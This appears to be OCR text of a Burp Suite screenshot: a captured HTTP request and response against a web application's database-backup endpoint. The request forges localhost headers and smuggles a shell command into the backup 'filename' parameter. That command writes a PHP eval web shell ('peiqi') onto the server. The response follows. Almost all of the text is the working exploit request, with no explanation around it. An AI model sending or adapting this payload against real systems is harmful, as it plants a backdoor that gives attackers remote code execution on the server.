 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?r=dashboard/database/backup HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signe 3;q=0.9
10 Referer: http:// ?r=dashboard/database/backup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: J617_saltkey=7Z5ocjO0; lastautologin=0; PHPSESSID=mfduc34qndi94atpinuif51is4;
J617_creditremind=
0D0D2D0D0D0D1; J617_creditbase=0D2D26D1D0D0; J617_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
; J617_lastactivity=1618314353; J617_sid=q7F2BL
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&
sqlcharset=utf8&usehex=0&usezip=0&filename=peiqi%26echo "<?php
eval($_REQUEST[peiqi]);?>">peiqi%PATHEXT:~0,1%php%26peiqi&dbSubmit=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.5.8
3 Date: Tue, 13 Apr 2021 11:50:27 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://
8 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13 Pragma: no-cache
14 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
15 Set-Cookie: J617_lastactivity=1618314625; path=/
16 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
17 Set-Cookie: J617_globalRemind=Shell%2B%25E6%259D%2583%25E9%2599%2590%25E8%25A2%25AB%25E7%25A6%2581
18 Set-Cookie: J617_globalRemindType=success; expires=Tue, 13-Apr-2021 11:50:55 GMT; path=/
19 Location: http:// /?r=dashboard/database/backup
20 Content-Length: 0
21
22